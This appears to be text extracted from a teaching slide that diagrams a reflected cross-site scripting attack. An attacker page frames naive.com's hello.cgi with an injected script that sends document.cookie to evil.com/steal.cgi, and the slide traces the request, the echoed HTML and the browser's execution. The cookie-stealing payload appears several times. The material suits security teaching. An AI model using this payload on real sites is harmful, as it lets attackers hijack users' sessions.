 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET /steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com